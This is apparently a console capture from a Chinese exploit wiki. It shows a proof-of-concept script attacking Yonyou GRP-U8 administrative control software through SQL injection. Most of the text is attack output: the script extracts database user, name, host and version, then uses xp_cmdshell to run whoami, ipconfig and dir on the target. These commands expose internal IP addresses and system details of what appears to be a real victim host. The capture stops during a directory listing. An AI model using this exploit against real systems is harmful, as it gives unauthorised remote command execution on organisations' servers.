 [root@VM-0-16-centos ~]# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 用友GRP-U8行政事业内控管理软件
+  使用格式: python3 CNNVD-201610-923.py
+  Url    >>> http://xxx.xxx.xxx.xxx
+  (Y/N)  >>> Y or N
+  cmd    >>> ipconfig
+------------------------------------------
Please input Attack Url
Url   >>> http://:8890
[o] 正在执行SQL语句:select 1,user,db_name(),host_name(),@@version...
[o] 存在漏洞，漏洞响应为:
>> 数据库用户为:dbo
>> 数据库名为:sjyjcs
>> 数据库主机名为:zgjyjserver
>> 数据库版本为:Microsoft SQL Server 2012 - 11.0.2100.60 (X64) &#10;   Feb 10 2012 19:39:15 &#10;      Copyright (c) Microsoft Corporati
NT 6.2 &lt;X64&gt; (Build 9200: )&#10;
[o] 正在执行SQL语句:exec xp_cmdshell 'whoami'...
[o] 成功执行SQL语句:exec xp_cmdshell 'whoami'...
>>> nt authority&#092;network service
Cmd >>> ipconfig
[o] 正在执行SQL语句:exec xp_cmdshell 'ipconfig'...
>>> Windows IP 配置
>>> 以太网适配器 以太网 2:
>>>    连接特定的 DNS 后缀 . . . . . . . :
>>>    本地链接 IPv6 地址. . . . . . . . :
>>>    IPv4 地址 . . . . . . . . . . . . : 192.168.10.31
>>>    子网掩码  . . . . . . . . . . . . : 255.255.255.0
>>>    默认网关. . . . . . . . . . . . . : 192.168.10.1
>>> 以太网适配器 以太网:
>>>    连接特定的 DNS 后缀 . . . . . . . :
>>>    本地链接 IPv6 地址. . . . . . . . :
>>>    IPv4 地址 . . . . . . . . . . . . : 192.168.253.84
>>>    子网掩码  . . . . . . . . . . . . : 255.255.255.0
>>>    默认网关. . . . . . . . . . . . . :
Cmd >>> dir
[o] 正在执行SQL语句:exec xp_cmdshell 'dir'...
>>>  驱动器 C 中的卷没有标签。
>>>  卷的序列号是 44A2-17FD
>>>  C:&#092;Windows&#092;system32 的目录
PeiQi文库